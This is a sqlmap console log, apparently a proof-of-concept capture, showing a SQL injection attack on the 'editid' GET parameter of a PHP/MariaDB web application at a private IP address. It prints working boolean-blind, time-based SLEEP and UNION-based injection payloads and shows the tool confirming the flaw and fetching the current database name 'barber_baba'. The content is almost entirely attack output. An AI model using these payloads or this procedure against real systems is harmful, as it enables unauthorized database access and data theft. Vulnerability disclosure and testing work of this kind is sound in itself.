 管理员: C:\Windows\System32
[13:03:30] [INFO] GET parameter 'editid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:03:30] [INFO] testing 'Generic inline queries'
[13:03:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:03:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:03:30] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[13:03:40] [INFO] GET parameter 'editid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:03:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:03:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:03:40] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[13:03:40] [INFO] target URL appears to have 10 columns in query
[13:03:41] [INFO] GET parameter 'editid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'editid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: editid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: editid=2' AND 9803=9803 AND 'jNSd'='jNSd
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: editid=2' AND (SELECT 9214 FROM (SELECT(SLEEP(5)))welK) AND 'LxMq'='LxMq
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: editid=2' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766a7871,0x7454465a6f7a496d586c4c457a795358427047656e6c5577
5a5641415761675467657​84d6c764256,0x7171716b71),NULL,NULL,NULL,NULL-- -
---
[13:03:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:03:41] [INFO] fetching current database
current database: 'barber_baba'
[13:03:41] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:03:41] [WARNING] your sqlmap version is outdated
[*] ending @ 13:03:41 /2025-06-20/